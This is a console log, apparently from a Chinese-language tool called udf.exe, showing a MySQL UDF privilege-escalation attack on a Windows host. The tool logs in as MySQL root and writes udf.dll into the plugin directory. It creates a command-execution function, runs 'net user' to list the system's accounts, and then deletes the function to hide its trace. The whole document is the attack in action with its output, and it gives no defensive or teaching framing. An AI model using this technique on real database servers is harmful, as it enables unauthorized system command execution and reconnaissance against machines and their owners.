 C:\>udf.exe localhost root "net user"
尝试连接数据库...
连接成功,获取插件目录...
插件目录为:C:/Program Files/MySQL/MySQL Server 5.5/lib/plugin/
尝试写入udf.dll到插件目录...
写入udf.dll失败,原因:Received #1 error from MySQL server: "Can't create/write to
file 'C:\Program Files\MySQL\MySQL Server 5.5\lib\plugin\udf.dll' (Errcode: 2)"
尝试创建plugin目录...
写入udf.dll成功!尝试创建命令执行函数...
创建命令执行函数成功! 尝试执行系统命令: "net user"...
执行命令成功!结果:
********************
\\ û
-------------------------------------------------------------------------------
Administrator ASPNET Guest.asdrfasdfasdfw
IUSR_XR-5275C05C18FA IWAM_XR-5275C05C18FA lcy
ly SUPPORT_388945a0
-------------------------------------------- !
********************
删除cmdshell函数成功
C:\>